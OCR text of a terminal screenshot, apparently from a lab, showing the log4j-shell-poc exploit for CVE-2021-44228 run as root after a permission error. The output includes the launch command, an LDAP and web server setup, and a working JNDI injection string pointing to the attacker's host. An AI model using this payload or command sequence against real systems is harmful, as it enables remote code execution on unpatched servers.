 Applications Places System Tue Jan 9, 09:34
python3 poc.py --userip 10.10.1.10 --webport 8080 --lport 9001 - Parrot Terminal
File Edit View Search Terminal Tabs Help
python3 poc.py --userip 10.10.1.10 --webport 8080 --lport 9001 - P... × Parrot Terminal ×
generate_payload(userip, lport)
File "/home/attacker/log4j-shell-poc/poc.py", line 65, in generate_payload
raise e
File "/home/attacker/log4j-shell-poc/poc.py", line 61, in generate_payload
p.write_text(program)
File "/usr/lib/python3.9/pathlib.py", line 1274, in write_text
with self.open(mode='w', encoding=encoding, errors=errors) as f:
File "/usr/lib/python3.9/pathlib.py", line 1241, in open
return io.open(self, mode, buffering, encoding, errors, newline,
File "/usr/lib/python3.9/pathlib.py", line 1109, in _opener
return self._accessor.open(self, flags, mode)
PermissionError: [Errno 13] Permission denied: 'Exploit.java'
┌─[✗]─[attacker@parrot]─[~/log4j-shell-poc]
└──╼ $sudo su
┌─[root@parrot]─[/home/attacker/log4j-shell-poc]
└──╼ #python3 poc.py --userip 10.10.1.10 --webport 8080 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.1.10:1389/a}
[+] Starting Webserver on port 8080 http://0.0.0.0:8080
Listening on 0.0.0.0:1389
Menu Parrot Terminal Mozilla Firefox python3 poc.py --userip...